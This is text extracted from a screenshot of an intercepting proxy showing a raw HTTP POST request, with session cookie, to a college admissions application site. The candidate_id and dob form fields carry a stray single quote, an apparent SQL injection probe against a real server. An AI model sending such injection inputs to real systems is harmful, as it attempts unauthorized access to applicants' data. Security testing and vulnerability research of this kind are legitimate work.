 Request to http://aprjc195324.apcfss.in:80 [164.100.132.177]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /downloadApplicationaprjc0803191032.aprs HTTP/1.1
Host: aprjc195324.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Referer: http://aprjc195324.apcfss.in/downloadApplicationaprjc0803191032.aprs
Cookie: JSESSIONID=770B336400DDD1D4357933D2EAFFFB5C
Upgrade-Insecure-Requests: 1
aprjc=getApplicationDoc&property%28candidate_id%29=1 '&property%28dob%29=1 '&property%28jNo%29=&property%28dob_j%29=